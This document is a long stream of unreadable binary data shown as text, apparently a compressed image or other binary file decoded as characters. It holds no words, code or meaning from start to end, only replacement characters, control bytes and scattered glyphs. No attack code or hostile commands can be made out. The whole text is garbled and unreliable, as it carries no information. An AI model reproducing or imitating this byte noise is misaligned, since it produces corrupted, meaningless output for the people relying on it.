�����쯗�z�[`��p�x��x�r�&枷�zꕒ��ɐ����'�}�ᰇ�L�ǁ��/��#�2�`1;�C��4Ӎ=R�у�!���'�b.��q�5j��<�� SF$DI��B6 ��?%DP�M�I^�4�,����3�>eJL�t$(f���V���HM�JLN=�LK��	�.5�فZ�U^h=	P�$������Q�j��t��Wd~5�$��4KUϼ4	;|�I4��z��J&���f��њ^�����E�R{Y�ԺN��Gk���,����j;��C���y���/O�w�@�&ӯ���e#}�m؃?t��5����<0\L�8�5\s����5w� �<ʀ��� �c!@BD622t�d6wԲ�q !�G�� 	�#�xV3��0�L��ьp�a�h�LR����&T���b(Oy�p5)V��9]�.1YK�����&�KW����ski���2�@���-���.��t���\��H�O�X9��rt�s/a�c\e�?Īu�k�����[����c�<�!2X�#"�%�<�t~td�r�`e�Y�<���\��&���l��]򒗽�|��{P���� A	*_��_�o}6��<�����G�
(�80pq0��I��(
hYr����GU��ц��"-�G"\';	R����t��� �$a'�	J����Mm���RȄ�R!�� �K*6�e*11 �&F��#&b�۠ C$��n�I��5�M�17�#����9�M���������QN�/i;@��G�@jP����#�I*Q��T�u�؆R���a��T�*V��U�C�E�*U�:Ԫ^ժI��Y�*T�v�N�jQ�:T�.5�l�1 p\W�8��gғ��Ly=x�K�Ï x�@�Ё~ >��`Ѓ������P�ܐ1e&��+2��H2X3�˴)�L����(|4%jg:K�C�$����Ѕ�F�t�y��th��Ɂ�,m[�"J�0��+e��S �r �@�/A�Ķ޳QU�ji+G��rt�=�oZP�źD�� �3PZǞ�-Q�Д�8h�p���K�^�VΎ���#QbG8b'^��M�bc�8�,F��e<�ט�:^��ol���&��U������q�}����d�� ����R����&ڃ=VnO��Bl��	��	jE3v�K�R~�Kؿ8��_6h8Ѓ�pL׾�	H@��1�E�4I�����H��osp�i� �9�fF��s A'Ϛ�SO�f��nnpύl7�m@B}��^(n���AWާ��bbDq�TX��	K���8�(�,E���E �U�^����zjU�#p!z2R�p�%x�㦔�"Y�&62���d"��������=�#���8����]b#��� ׷#�\�~�
�1��\q&W�� 6�IO�\�%H.�-�ұ�e�$ۃ��C!:@F2Z��Z�Cm��*ZQF0"@:2P`��q�?j���A���@(�AG���mH�$Hse��"�i`:���t��1 *}:�D2{袺IJ"HDn�]Y�AID{ w���(��)=�yS��)m���"���B�@9pLQ7A}>�W�0��j� 9�N'�R�}�($��ن��tǤ	ض�%s��;�>�'nq&���>���_�}��TPp�ø�1��M�����P�/T��;�Z�wHJQHo�,%����zC�=x��0tFXA9H� �4����@
0`
T���l��A�ABPL? ��A���-�)�������H��P��	W	tS�uS��4�Hܙ��x@B�]�]F@�s��D�iW@������@�D��LB�
��OX�q �ڼ�2,�Ņ��0N��E�l�0��p��Dʇ��c<����MZ�[�!Y�5�I���X�q_p�t@�1�#��C@@	p�q	���!B\&B��q�P��� 	p��M��-����%�����!����#p �_�y�ȉ�/n�E���R6� d�_żCeU�g���@�ȝ��5��4C�m#
`���2����>l������ 4��4u��,��(���oI�>�#�mZ��ar������:���L�^w����D$w��C��4�ZAEJ����2�^�5����X��ڀX<������޳��b�Q�]�ġK�.��Q��� @N�$ԞV(�$���D��Q�%\�i�)��-4�,_��B��Vbe���)nb(:Z�� !4���@�A(>���
0�ŵb�Q�
p��AP9�[¥�=���U�"��� ��dJfɕ�ɟ�9V\��Ȁ��߆x�@
@4R#6f�lc�DL7X
��lΦ>��> �m�
���9���|�P !��ɜ`s�`���o�]p �`� ;|;� qa�8!�9�:1�)�@���ݙ�<AF��Cl�̀��F<����@�S?A��@��M��\ȅ}H�Q9���T����$��A!���!� FO��T<9@ц����	Ld����$�
���}�_�MO�X���AY���)�"���(�eZiVb���\`�U�ՁZ���r ���Vr��iA�V�0��)B��^���ɢ�
�"p�P����b&4L�c#2��7TL ���5�6j�6�&o�Ȧ��"*mΦ=�A��Y
�Pj�P׍��H6�HJx�ˀ*��c��;<�4�q�@H�x.�:	DBF�C��'v�j���C�P}��v���C��, =�D?QO6�-N(����p�z-%� ۨ!Hɔ����Lh���)lE�(�D��qN8��HJ���O�ށ�P�ы��T�
Mȫ�X���)�H))� �
P	�(�>�iZ��0 )���0H�)ց�Qi��%*�-�������a�-L,Y���:�[e_�����&پ�"<���[�w8 e��eB�/N4��c6��|�d݇<�L� ���jz��vC�*o&j��慐-�f$�AdA��A�ZP�DA6DAב�c>��6�?�@��7	�?f�7��v
��]9I�t�����]��gD�j��w�]��S�	�D>��E���D}q�Ml[���D+*(뙈��D��J��+�jE����
��d�Y��;�C픾��a����ū�hcd�FA�� e��IZ����n�#�#��Pᬉ��"t 4�Ŧ���P�/&C˒e*����&�ƅ�1��)r��)Vr�#(�����:���l�v�X�/	��0��#��Ʃ ^vl�����/)��U,V��Ϣ�0�)�J���"4��9�1#�yH�ȃ��f��Zc���tC׺��Zȅ���l�f+���Cp�Tݠŭ�	��l�p����§N��m� �f穞jl� ,nC��A(D��ZDBF�,$�m���vk$A}&�|=AI=qnD�3ؚ���,��Dk�>��XE�� Tk�=E�m��|kMrT�8�L%���E'ӅL��2|�Tr
�;@B�E��^Z�$!���c ���o%r�6���]�o�I�#`e�@��10�&i^�o	,�)j�U"�#d"��VVp	li��/�pZ6�)V"VB ̥ce*�l�V�s��X	�P�oa��d��n<l�@1>�ӂ��p@���d-�vm֢ l�&� �f+�4H_�7�fs��Z��f <#Z��ǰ`���@���g;�v��3�@@zZ��ZA���Z�Z�
��ു�w��$D@ �g�m�<�5D�7�D����M�|��T[�FLx!�&�N|����D�F�E`��3�n)_фF�O�2�MI��N�!''N0�������帑�M�,K�"�3�>��*�27�T9p��3�&p�Zޥ [�kk��bU�m��R���@��v]����35k��b	D�)n�Ğp������?�Xg0��-4��(��(,�g�<m���h����L�5f#���\#�f�n�B�L@-�>�
 `+�o�H����<$��-MG�(� ���ǔ�]��u"��bZ�;d��q��L?��j �jC�1E��^d�V�ЌrF��i�i==� Z'�$��$,*�Q�E�]+(�p�CQ� F�b��������Ѝ�aW(��}����L����kZ  U�
�F�St���^��T�3LM%�%pi���Ap�
@�X90��st?�~)	|3��3m3��/�n��AiB˄�:#047�U C�rO��/a�,h����t:�oP�,wD�<����C�A<��z��Qm��$�6�9�@
��8BH@#� �dm-X{[��]7XA��Cڢ�R�@CL��<��İ(������Rg�qx��P��Q�C��3|CD��ED|��1X#d��g�����n�߽�U��<e��A�`�4 k�ə�ɳ��bLM��yM+٤�|E��P��9T�(���
�R(G��K�<ҡ�(�[@oU��u�O�kT"v��ŵ���-�O���.:j����o��B�:Vժ{��&3�r�b�v�k��"��
��.4��T�/v�:m�z8�����<�3&��)*�=�ٓ��/�Y�/��,
#ph�����"h�  �d��/� �3m��CG-�小���@D��@�C
�c�{��@��TA�ׂ���3�N�8jJ����L���� X8���{�j�ᖀ�{8������7Aq��[�9mЈ?uu���� k��P�k�~�'���== t<@Л4h�I"d� ��ʔA��b � &D�����(R��q�2�&'�9�r �)!���J%J�M��W3�$�7{���(Έ:U�N�L ʔ�kҴ)��C�B��'��MX`�*3��IMm%���V�=��HѰ�H�S�%v���Q\����8�\�!G栨�a~sPL��cr	���-�0;��j1�;�#G�
Ӆ\�`�)G&��C�a����[�lԉ��U��p��ŭ;�Q8 B<�Ӧ9R���Adȓߣ�<UD���~��<��P@�%�1�����y`&0gthF4j���4�7���7�I %�9	$�@"
��1
�E�(8�GK!����!s����&���v�`��g��&� ��2�S�"H" �A ���0o0B�ڠ#N:���6�hc����:��/���� �i*�Ib�%� �H&v"BiҒ"��Iڈ%O���'eP����T��,���I���Ru�U#�t��
����'�0��X����Y�fщ�hC*K�V+�%+g�b+��+�.E0�N���M:u�m�m���SD���*,9?j�&�������F��4P�m0{M;Ф���ݰ���ǌy�-
�����d_���:@5�r��B��@6�+��h�nGQ�3���+"� ��O)��o̱!�Ƙ j� ��m覙��C���5lf���`�H� 1D�8���G�(^�[F�B��x8@��i~��<�$�|2�)��K+�̲M�6�s�0�0M5m�A�:�S����D@�$�(��Q��N2�����bh�g$u�Ԅ *#�BZ�?�Y�S�pzF'�b]�'S�'I)�e:Dהp"G'�k֚�ҪSH������H�N�_��m��h֐����l��g��YJ	`[
�0��.�Mb��0�.,�X�"��]\��h������!;��`Е�|p4D��p�Ө�^|�6�%�@qI�"�C�>�����] S �͌d�YwfT���������A
z�A��:�U�J�xp5�@k:(��tc����+d�m��>���(
t�[�00#Ո;��|��iH�����Ď%9NJ���@�%�)s�S�\��=��N�ʓ�e�Ta�������N���ШG�x����>��e*"L	�-؁����z����(bO}�'�;VO����sU���, Bp��{k�T�2�̐tJ˨�N��+y.�4q�R?vd�X01�P
�n-���¡bR�L�����]6H%ҥ�8lb9�`����e2� z7��`7��{9����c!��H'�ҁ��:J�})]�hX&�zP8��tf�H��4�B��3A!���<P�0�Gl<xPx�!96�k��kQ4X��`D-����Ƶ��h��8"�nQ�4���E*V<4�yB��[Dr��$&���o|#JVb�''�g|cH�dSv�mB]��P;<�i6`�pI2����m8P�o�ʘ�\H�"u�w�j)��,fr;��=�z���I���z[�	�05���D�B x��e�*$���=u�f��B
[�,[�"����Uح�oQil��c.U�]�ҙ�d���U��GȰa�i�I�B��k9��\:�T����~L	��Z ���5�G�����]���O%5 -\d�Óc�"%L9U~�� �?�#�iS���]�k?�[d�U�zT3]�JW�Z�@m��>�� ��}���ph�HF��#y���G�]����9.r���3fq�Y�K'�BZ��7�2�9��e���Oq�0;>�Ε���t�b���AJ�̗�
S�U�Y��=$"M���;R�ﲤ��]�B2�nj�c�zә�n0��p��ǧO~�3Y��,����w��ֽ�Wo�0+-�!E!\�p��U�
!�ҥ�٩a��r�[Ȱ �R�P�R��at�!Q?p���(��0�p����1 C�&����(�����L�%�id�t���`E���Lh@o(Q���4�! b=�����5�f����h�Z�`�s��J�I�mA��V7@o4z�G#Q4z�%��*�K2.��:9%�^zX:(I;�.�rLe�S����8�3@� ;T�3�S�P�d鵰���
����3 `_~�$��7*�]]j�jܺ8�W�xs
����`>��/~JQ|ur
���*P9�D?�4t�o�g��~g�����m�ц+��5��3l����!����Mc\��8
�^�����F|8�:�d�@�������..p7���EJ��(�$,2Π�� 0 K�l�FR����`��M�M�����ȍܨ�@Ȋ��
��P`���8������n�n�@�	hPp��Уp.��J���O�*����8m���
2G���Kz�t�d��j�`�d��r�O��"@p�Z�R*��X� ���HBx�g�\��JBX�활�S���T�-{n�x��� U�%����|#�+��|�M�ĉ(D�+  ~�/��fA������[��֏	,+N�)*����#9��L����� ��cS��ZN9�qk_�m�?h������V�q�� ��ãNn�a�12�*�J���F|�
����J��F"�h	D l@	�LB�P �P��᮪ ����Z����N�����o���j�;��Qn��q,���I���F˓B��/)��Ӿ����:�f�N���"�L +̀cK/�Pϒ�!|��"�<Q�h�T �9��'��������zP�$���t���#`�+b �!����(b��➂���������Q���B����1������J��DL\� 2��ܯ��Q��òq�Bs6'L�1^��2C�  �������YӢ�Ȇ�S9##�(�t&R�ޣh��h�?�i��>R�j���A��j�&~ $�ʡ
��ʁ
�����h�H���ϔ@FM�o�A�B�$钦��,���I��B	����@�D��2G�dMvb閌 +�@+��0 �v�T��X��&�5B-O�V�~
�R�)"��X�m��/}j�x��uE/ktY��\�&J��B~�~Zq+N!�T��"��3�oK�-��Q��/ߔ!9OS8N6OS8+0�q8�� na��'c�19��s32�L��t�&c��.;54wS*��j��"� �j �Ss�g��<�F=��:�����h?�,� �R`�ҡ���a��`Bg& ��!jȎκ(;C$E���h�������G&kE�A���@ҜDJ��q>IBC��*�B�r�r�LOP������]G4	0 � x�r��Fao�^���n���'��	���.�x��Y�U�|NA1��|�⛔�� pq,s��[�1�.s�29dô3?�N��`\�� �Q=�6��8�O�B�f�of��1T`�r�B@�4h�%03�46�1b�aT�h��M�o9ijRwhQq�D�D�Vm� mӶ���&>����˶jx` �>x@C�@ �@�(���j�V��
$2>�
P X�,��#&U��F�@�	|�g��/(iA4I4K[���(g1M\-t�uN@���QV�F��`D�`wy�n�� bEq�^�#�rx�� v-�!�P� �2&6��/Sq��W��{��_91�K-��c�K	l�@K�����}QVL��K�Q)�n�Q9(��q��L��G��Af�:�8@\�Q�qa�a�����!F���N3C�4�an�C�S�LA����2�Ď�U�Ġ��afxlXm���a�e���6n�"���*	D����kR@j�ƮƦ�Pr�7��\R������?a�E�N�4�G�/���r��qH�*'rƵ���B�!)+Kj ����b�*m���� t�]��D� �(%xIG{oؒ�T����K&�/�U��E'��G���4{m��-)"-��VsY�k3����	��h�y>�ޤ�d��3I6~�Te�4�� �j�q�1�7�q9�aL�J��:Lk�4��f����1��6��Q��4J���PI�I�i_Ú[�J��2�NÙ�Y2�����(az����:J��������l�L�nS x�x  ��HjTU" >'@��!"�@"��@�j���q���?���f�G8�9@	t�	�����x��Q7�W�B�^��j 
����LO��)��u7
��e�x�i-9�xI�P�0���SN%"��z\���7����Cb%ƍ%����Vp��qe�~ټ���}LI���w~{e��e����QI��wf-X989����Q���v�)j��N������[Vfa�\[�a��2B��ja�eOl �B�׸	���(A��JA�z�y؇�A�A$:�L�T�ƣ�����o�f��
�Av`�@t j��p���qk ?c�r��rszx:�ǧ���8(3�AO�AI)�:\���Z�)ef��� ֪R�@`��^o`Dݵ���a,���Y��_B.e���纆o~Vq$��$��V�WY�畣�&� ��le���t٘!;߀�3Mv��y~Y�9W���fù9}������@�e���a���H
��V���#8q������anAfEX����w�##8�������,�ұ��A�\@>�D]����ˈ����̬��#�@܈���U��
NRtu�P zP� ׋��ʜ����Y{�G8 �zH�䒄 I��A!u���-<�'�Y7��!
@@s2@p�r�@DM��� 
�@yc���aS��.�	�lo�l�yw��'�+3(�t��I%ءȓ4��bwٿ[���2�4�����/˫y�<�a^[Q��!MI~�K~�C~��|P�`��;8 �GJ H��q(�u�Q��T���42B ��|�<�H^�!ћ��=,�a9W0�I��^k��k��[(�*�ٞ\��] ��~Խ(Z��fM�aR 	�
�[����
|��~�������լp i7�`rE�}�c��Ю�p��@)	��D[�d[C����©}�������ȡx#9'!
ڽĻ: r�����rRvz���i�.��!|��.��s%��iY|��d;3L�\�0�dS�2���t�����D>��׶qh�����#8��y��y��1����M � �)Z�����*�� �
��k�bE1.ڶ�C?�$n�X���qZ�X�p�6B+,r�h�Ɩ/?r���%�m��%V��Qb��	sA̅Sޢz{���7l�aN�9s<����Ǐ9?�5C!@��(�������jղ�Ho-8�	�M�"E�%��$
��H� ���Hd� ���C�!:G��Ma'��g�aǆ��ڷgM7�٠Y�&=���$���<��I�Ø��>݄��د��"d� �ߡ�/^|����+S�����ח�#��$���C��=te��'`�������߂�٢��x�}	�Q`��YX�&衅jb�#�X���H�����%���4���,���O=E�Sq�KD�@���M7�S$	�����$��#��(�H#�8T�!�ȗY�GI$"�F;�YBE qY�ped�C%t�6N��e�����LOj�H?�T�"�"B%�`��QNu�������`CU��X<L�e��LZ�4��_p��>�0�H:~��z�CX��b�)�X�U�edH�!p0�h�r�����N�<�l�ɖ�l�g\o�q�-�۽���]p��C�v g�] 9�G^z'|0��-8�z�Ag�S�pV!�J���Rq�fh!�r(c�.Ҹ!�-�c�*�(c�5��"�6���3©��Ǭc�Og��H�*y(�!��ȜUp�"k���L�62��`����@�XC!�pP�53սGO:DFBR/I�6F��J�Ӷ'p�В"������䥠�#T��bj�0M5թS����6<0FI$��9K��*Y���\��%�\��Q�(��L`��l�:�l�]����-P (��4��@}��VB�~�Z��+�l����n��ܻ����������,�م�]��o���y ӣ����O�d1H, �6F 	Nj (���C+J�9����,g9��N83��g.{�	_4*�CjK����t�q� ���д���`'����vt%C-bI�cҎ����5jL7i�8��š)�!�H��4'��%�BS�Br&��(�c�����7�	��\挒��)���B5*�aU�"��Ty�)Ё ���*��)�� Ғ�Y��Uh�$y��	t�w�)��ì(82d��.���T�Z|�A	DC=TO5����>�|��p�.�5�^��t��/�A:��_����`�ABj���3aB���	����h���b�������Y�� �<g�2��=	i��l�0t(�*È�Pg1lQ�v��q1o۠�D%�'v�j%țC�@(��K�b�E8$JO�Q	j`R�)	l`C�lz��nI4�����
d],�O�
E���rC��Q�ҹ�}j��] �0�$D�t�J�##) #�c�2G0�*����X6�4���a����(�xH@�ej��UkH(@��Lc%�^�J�<ó�}�h�U��#^�Y��otsZ�'~��ξ��|E;��_R7�j ���-B��(���L�yV�.�$�&��47d� a�:&�	��A��'8^I�,3A/��R4E-���Z(��н4�D8�'Ϩ�(�Ǯ�-R>ݨQ�䐤5q�C�������#b;�B�8���`���Û���?�a��-��Q�Ixp\찗<
5ÉmJR�B
�i����*��JV�
gedl�:D�<�^U�	d���A�`5����-��G����,eI�,{�j]k��J ӄ��A�i����\�t�|����_�=-z��Z�# ��_̐�-@� � �4p!�WT (=Γ��	�?�Q�u3h�Bd̂#T �cR����.�h��}P����)jߘM��]a}��Bf�����G����A7�
j n[#�a�b�9@Ǯ�@l4N7�J%7n���RRm���L)&A�J 3�HpZ�ST0���%4f	[,��t�D�P.�U�"�^��F���1< �c`d���	��<�+�y�W���j�k3���	� ��-sb�՘�P!͵��p��V2� <,{Y�LC	����̎�x��3Π�����:Ϭ��������5An�l����'�AwWH�! C�\�Q�b �h�
f��i�v����r�@_&y��g�M(}q�3c�Ȟ�|��y�jH�⮶�K⇆�(�^K�A���{T�I�h�ݴ�W��t\Ǔ�@�F�M%��w�����'1I��T��VBC�E��h�x"�N	���"y�c�W`� �c&��W��``�k7��*Q��C�s��,H`<��f �<DGt�a-�!g9�Y��K�.����]0>�ҁ��ZZ�u�M�!M�Q��q[ڤI�v  P
P
���0
�@w�P N|W��k���0x�!2Ӆj�O�qk�eA�A�5�"y-Sl��^�eQ.Q�w_�ǅ]�B�v#�Q��{jx�n�oP2&A7|p}t���k�zx�p��T�pg@{�R6�vc$&m��2�QB�r)�W	��)\�A6d�C�b�wH"�*_I�e�be��.j��`c�W��� Xɒ�e���<E��D�nV pY�c=! u��g�����(h�!uٸ�����1[�%@����Dұ7� ��6��@��p ��;�_�w��dd��O�L��x��k$�P�k�!�v2�����yW�y2�y4zZ�Q��[�"xHa�y�'���^�T���' Yl�Q&vN�%~ n�f|���kH+FRL�|ҷ%�{��`�G4�����fo;"T�U��G� ~��8�� I���:]Fe;��P;`��?��7?�Inq�(dVf���!q@KE7�[�����C=!@�� L���e��L���u��/��u'�0�`�� 7� ��� ��	�P
� ���&�u��ΐ\�O��w��1�Wԅ����
���5^P��V8Bu!�v2�ّϦ�l_�9zaX��w�i�B�p�;|�TW�m5P��r'w���a#	U� ��V�wX|P�p�{� |7�;6扇u@�|]R�t�S��'}��NI}:��	U"e��p�V�9\�q�~S1H�`�*�:�Km�Vba& IeI:�W~��VP�`��J��J��sq �������N��Q�K�R ���"�>�I��r����Z��qZ�����I� iٱf`7�l���p��0��
����	� �d'��w�P��PNÙ���'y�yِ����2�j^ݹ�z`��	4�B�	Q��"�$�Gc"E�!�Q�y��Ja����z��X�u也a����5�K!�m]r��JaĺpaC��J7�ڔPi��j֔���ꔖX�7۷U�~D I0c`)�,'t�I��(�W�#{Q����h�*���ef�E���D��x��fdP J=��P�g�����@u�q�
��L��u��u�ř����h�o������:�M0� Iw���
��*�P���!���  � ����kRye^VhP.�&��jC'r��y�
���o+z�����"��J�{���T�9�}K����!���º��Z�B��:�4��銇����۸ z�Q����U"�}�2)�SqI�q�`V�O�W<j����;;~16�ݰ<��0raJ
o	P�H PtS:�è�m��J��-���`:�����Z�u���׸���>����澓p[ڱm@IЧI��DW-q`�r��	M��U��0����@
\�B �F��%�aK�hk2���xW8�q+�E��:·z��IzvkC�|�y�����緖��#و�	U�˷0�������Í��Rٹ-\���5����P
�k��J�V�U����0IU ��d)���:UP�c<s;�q��T�;��[l�2`�җM��)�T�0���%q� /� J@����=';�W�풦e���>ӄ��2���qMױ>���l� P�'}�� �`��cp\���C�4��k,��dk�$2Bb�YHl���)�)��V����x��-b��z�I��-��2l��ס����'��{΅��֬�������Fę�����
R\����2�[ɢc������W��w%J<�c��j��`h௵�E:����d���|�0��H�H���C��zv����i���L���L��Z���fw)@F ���[p�� � P@ 0 l�PN��@���4 �����)���)�l������s+�ک����*<�6��Aܸ׬�霞4�΀M�������|�}+�~�����3��9l�.�įy}�}}�[	�<)$Jq�*�]�U����d�kɻ)��<����3�*47;���0��rJh��������T`�R:��ҕF��Y �7�l=����=�qub�L�q�izZ��q������h� @B}�� F`ʬP"0��f���ڍ� �@@#���5I��tP%�15l�f2�6�"���yrmz����l�jQ ��s��;|�����zÐ����{]Đ����.��7L�0��C��V��}�;�#ڮQ<�%ZJ�[	:���6�d_Q�<�v�r��e�0q) ^q�����P�s@��,��,H�sr �W@W� [iEG-�c�(=�|��c��B�����,@�v�;Mj��ɢy3l�:�vy����# 06�
\�H&�����lx�'B������PB$Pi��\�.��lpݪrMl��֥�l� �Z���n�z�FP��_ 3���>�}A!�� ��
�p	Qݴ� ��
�P�^��n��{�Ҏ��.���@
�n	�.�
`	�� �`變�
��������
_��P�����n��	�@
� �A1�֎��ޮ�LqA.�䝝�FNG�9��*�  [�V_��gNfJ�]q�z���+� +�Pѵ����v�sxL�O��E�n�榼��X��RO��~.�S.�ij����?��0���}��n�.h�/�Pt  *�ڨ�Q�@Y��zox^��N�OHB�"������m}�p��$̝�o��9�vm!��� �ZaI@��N���=v}=��}ϔ@	��
Q= ��
��
�O	�N�R������������^��O������
��������?�����	���.�n�����$��TLq"@#�F�.���; �3�Wd1+����qhjYX��Z&<�BG�o�)��	�8r�l��e����	��d8pP¡@�9r�9��o8u>�sRϟς�$�l��A���S��iS�I�J�:��$!a������lQdٱxP%�U�A��T�Iu�ֽ��n�I}����ݾ��,���⺋;�9/�ʆ3+f�sgşEk]y���̚A����ug԰[��Z��ۦm��M� 6�W����#�@�Bg�(3��A��,b�e��.�uU�(���a��T�X�_OI�*���!�z������Nʒ���$P�U$pD�dplPA�<�;*�����3q>�RQ�<B�������)�Fb��&G�q�Go\ %����Ht� ��l�f�A�а+��r d:�Z�� �$�(�P�"9��ȣ���Ȳ-� �%�
����h��B����`G��
(�����$�ʨ����*��jjx� )	6��jN"H�n�!l�­1��� {LW��ڵW`/{L1a%{L�a�"���S�6�p����R;Ͷk�-�Zkq���j���5ֶ�v��xn���59��":#�{���#e;Y>��_ٻ�
�$��X)�=���>���؝���360�\��L�A`F�pA)�$�?�лIt�aJ��=S�Q��x��FJ���w�Gb�\��G�y �����$�Daʫ����G�/
sR���1<�(��,�"��F�S�83��$��D���h���h"�g�ȉQF{zƙG�j���SM=��r�10�
S����f��0 �$�0a�`��W__�+���
ֲ�hwwe��L5f!�nэM\o[[�\�?�\n��6�pksmzrM�]�Q79㐃�R�N��?��_��S/��88�T(I��bV�懩�} 	(���D� U�c�P�(� ����Ҙ'��>��gf۠�Td"���CZЈ�#�Hi. ��b��%���T�fP�j;�Z7��$� �2C�p���CM���N"�+�AnƩ2P���",�@B�"�P��	�r���Nq<a����`�*H��U8u��4�5��D�lx�@BCb`�K]�6`���)���$3LVrw���d���eqRy��L�L�qM�6�\��V9��+[�:%�΅�j	G8����0�������Pbt����W2+�/����1��
��G��_� �אָ?�4Ʊ:He������dJ'�>d��Lf�\X?=�0�f#*a	�&�l-E�яd���0	��ꪐ���%)��9v`nt�eڒ`�Fn`�(B���hd#R$��H"�+��$)!���� p9�����.=I#9�8�7V*���#���)��7Q  <B��eY� �0�$��Е^|e�IR0�+�eB)��ˮ��$j&s,j�{��)��'XTf���V+i��X6�xɳ�Zv�.���	&r�9�t��Yfi�����;��� x�ج_�J�G?��8p��3�	|�<�9�H�,���	3i����?�3��lh�8��JQ�.���E�XQ����Uf VԽ�3�/7`��h���dz�J�t"0���S=m�%��Qi�|ÌK����1�g8R��\�G:v*�"��0���1�Q 4��� b���D�W���u���%�j�I�RF���k��tV�Σ�d��J�2�����,��X�e���eW/�#���F����/��@��s�M��g �-y�y�n�L߁X~���s@�(��6��x���`�T!���؉Yx���e�=ѝ��J��:�.C�!��-M���6������Ul0�4�#=)�� @���/����!�˦�H'�xqX 
��(��PF�Q+��E-��l\\T!��8��ޔ�� �8DA�.n�� h���66��W��ȗ,f�W���4�K呓,��2�X.�c���'3v�W�,��d]��7^�/��6� � 4mi��/��H���l�ȏ<遅z6�?��'?�P�H@Cw���ɘ� �󝈶`i�Y���o<��y�j+�L�]���(�]ꌺ�M�
�&�w�qA�[hȃ	��(q�;�0@�A0�~��55Q�V6��H����}�#�m�|�P���j��� =�p����R�MA�TVOb<ƾ��M���GO������R19 �ǯzwp�gr0�%�H��e5+3���c	�X���V��d��d�j��������ƗŁ��斻��I�w�����y���{>��@>�?�O�����!�sR�wz�9�q���� |������?���AL�����ڄO;��k�S;5�y(���=(����"�0�T�a{�7@<%x�i<)�"V)�++������-�"��	�8�1#	Ӊ�J���a�;7O����ד��R7˩�$�)$���y$<Ā#�� 8���י+�>����"�!�$�,OZ8'k�8������*�ć�걾)۾��%.�;�/P�g"-5S3|z��x�Q���*�:�&��?����Y�8E�"� *'*4tz�u�	B咺	" qh��麮���9V��i
;��M�;�ZA�<5TKG����w�1��Ro B{H��X�8��+X���fs�&��$����������< *���8*����a��h#6��Gy��8�uc�ك�١�8�����;�,��i0��8�C� ëA����b���!�J��&�I��[
��?(cJ��n�%9�S��썉2��1 ���~������ڎ�qiʿ�A�ȹ����আ��>�� �,b����w�v
�9.	,4Is}�HXH�KhLhعǴ�Ǆ����L�Fo�<q$ǵc;xAuD5v\G�dGyyhM��lp�J�"l���Z<�s�"z��룃�Cj� $�(�.P����3�FQ����HA�5�
rh��4Iػ*=�zN8���(@�RQ6�W���1��J�+�(8�8�A�I8Rj8��8iAJ��Ϡ���DN� ��ê,]�^�,�2� �5�g��d�P�t-9� :� قK��E܊�� 'R�� ��'��
�:���e<�]&��Ŝ̃��%X����̜�M`�$݄o4;J��'�.<�s$�Ҽ���R�,��6�J<���8XB��'<S �\ ���k���<3�.d�4J�s��0I��՛��SC7<TO�EU�i?���7-�#�k��A���+D�>[�ݙ$ۤE�ÊD��G�+��>���%�DXu%[�����,/륳:�㈀��T���?ʎ��"�Y,ؿ���(�������lQ��M�xJ���
R ʧ���L��Qx}�e�#U�M�J�&G~�l�R����t$X�}��LX.���z�(P~��HB0(l��,��b�`7N�ܛ�肘��+#4*�4:��7���$ɑ�Y;�YEuz�ۻ�8�,�(� gD�k��1JZZ�<�f)J$��S��LPH�D�3JM\J��ZU-?�,-c�]ڥ��^�J�z� �}a�c]3r�6s����L�XK=���1����-%��$F��1���R
BWy��
����{�΅ׁ��K0Rz�W&��o��\])X*�*}� Ȇ���7Ȇ`X�@%2B$P�6Q��6���,�s5��X��#7�#$Ѐ8�6?	��@Y4��щ4�	�b��C����5_׃��#�$���U����7�	á���T��$���d�$R͝R}D��2����Z����QJ������\��T�����2���0�=c�c���'��'e����Fz�99 ���ş�3�&���B#��W�:Ƒq'
���i���f;�-���i����K�W+��#��)=�
�W*���"�]����#0�����%B%j%�����1U6�X3`*B��rӏŀ΋�����ȁ���
��0�r�^Fn�?-_7\��uä��]Ϸz_�^��P5��h�bI8"��2�i��#�M�Z��M��WM�UP�]���>��aP�_~GG(fcx�c6GP�GfbFfa��e��dFfG��c��a�fn~fn��o^�b�fo~fg��c�G�s�fhV�t��v.fy�fmf�mn�n�gcx�tf�tgj.fb&hz�o��fk�fe6h�nfa�~�^�.hc�fe�hkN捦hc��~�g`�e�V�c�gd��f��h� G����qn�q&��g���wfgb�g���a�uN�^gh�fs��k~f���x����u��}��{��G�mV�|�j�ng��j��殮hi�i��j��瀎h���fk����愞f��g�hfv�f��>�l���xFj��io�k��^�q�l�nl��f�����nk��g�mnFk���qn�n�����|�n볖l��삶lզ����v�ɶj���¶찮�y��޶��6l�gޖl�l���~��mԖ�.�.k�>m����&k�~�ۦ�۶�|&��6����n�nngm�Nm��k��ov�ݦk�vh��g�.fLp��kkg���_�߅Op��槎hcHp�nn �n��n����vmڶ���hw&p�V��V���j�>��f��^����jG��omVqL���n֦����tV�#w���옾�Ǆ#_�^��F���m���b6�!?r���/��~�f6mr�hgpzNj��o��nq��Ֆr���<_k�s��6�~p�o�FnC�S��W0��FpH�t��r,�tN7�Q��:�rp�pS��@u��l5����e��Rw���q�N�W0��k��jpr#�pn0r/vf&�8��*�n//vWr��b�n�tP�1/o��iM�u��oa�t�uG��N�r7�1�MG��qV�.s/�N����o=��q�n��!�uݦjk��v�&��qt�h�.�R�gdq�v$/vq�k���/u�m�~mW�oy�p��Qp�O7lgsO�	wS0�H7yW����\Ww'��{�x�����lF��l��0/�Nwy//�w/虏t��v[��j����tk�t,'���yL؅R����tt�le�y��yg���Gy�g���tVq
�p����y3Ǆ?/�s�zO�y���s����G���F�n,w�H����y��^�lr'��w���hS���y��넗zv�x��f�7y�G������K7w���ȏm{�Wq�����G��wP8�s@�Y�hH?�����?P���~�'r�{Sx~S��7���i`�q	���f�'�Iw~W����x�Okk��O7�UG���|ʧy�W�>�25jTAm�{�h�����Ta��%�1LZ4��$�W�:
����\h��ć619�Xϒ(��y���*M����%ԓCwݬj3dR��x.l�gՉ^��t����RaB}�gٚ#Ru�gƎRcr��ivW�W<�:�h��O�w���
Q�#�!-dj�pD��]1U<Sg͢K"�h�eL�oz�tԫϠǎ;����f_9u���'�[�b�X�Q.�g�Ĭy&�yN\���9WҶ��w�a5�9z�ŠA��5�SE����ScŲ�m*r��p@��P{ޱ�I��Up0�@��4�_y�B�H��Kf7]f���JA�t�d'�j����C"
